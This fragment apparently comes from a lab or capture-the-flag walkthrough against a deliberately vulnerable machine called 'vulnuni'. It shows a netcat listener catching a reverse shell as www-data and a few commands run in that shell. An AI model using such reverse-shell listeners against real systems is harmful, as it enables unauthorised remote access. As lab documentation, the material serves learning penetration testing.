 root@isdof:~# nc -lvp 8866
listening on [any] 8866 ...
connect to [192.168.1.107] from vulnuni.local [192.168.1.105] 47816
Linux vulnuni 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:39
 13:36:32 up  5:44,  0 users,  load average: 0.01, 0.04, 0.10
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ ls
bin
boot
cdrom
dev
etc